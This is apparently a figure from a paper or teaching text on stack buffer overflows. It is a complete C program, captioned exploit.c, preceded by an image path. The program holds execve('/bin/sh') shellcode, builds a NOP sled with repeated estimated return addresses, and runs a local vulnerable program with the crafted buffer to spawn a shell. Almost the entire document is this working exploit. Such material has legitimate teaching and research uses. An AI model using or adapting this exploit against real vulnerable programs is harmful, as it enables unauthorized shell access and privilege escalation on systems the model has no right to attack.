#include <stdio.h>
#include <unistd.h>

#define BUF 80
#define NOP 0x90

char shellcode[] =
     "\x31\xc0"
     "\x50"
     "\x68\x2f\x2f\x73\x68"
     "\x68\x2f\x62\x69\x6e"
     "\x89\xe3"
     "\x50"
     "\x53"
     "\x89\xe1"
     "\x89\xc2"
     "\xb0\x0b"
     "\xcd\x80";

long unsigned get_esp()
{
  __asm__("mov %esp, %eax");
}



int main(int argc, char *argv[])
{
  int ret, i, n;
  int *bufptr;
  char *arg[3], buf[BUF];

  if(argc < 2){
    printf("Usage: %s offset\n", argv[0]);
    exit(1);
  }


  /*estimated return address*/
  ret = get_esp() + atoi(argv[1]);

  /*fill buffer with return addresses*/
  bufptr = (int*)buf;
  for(i=0;i<BUF; i +=4)
    *bufptr++ = ret;


  /*fill first part of buf with nops*/
  for(i=0;i < 20 ; i++)
    buf[i]= NOP;

  /*copy shellcode into buf after nops*/
  for(n=0;n<strlen(shellcode);n++)
    buf[i++]=shellcode[n];

  /*set up argv for vulnerable program*/
  arg[0] = "./overflowexample";
  arg[1] = buf;
  arg[2] = NULL;

  /*execute vulnerable program*/
  execve(arg[0], arg, NULL);

  return 0;
}
Figure 12: exploit.c
13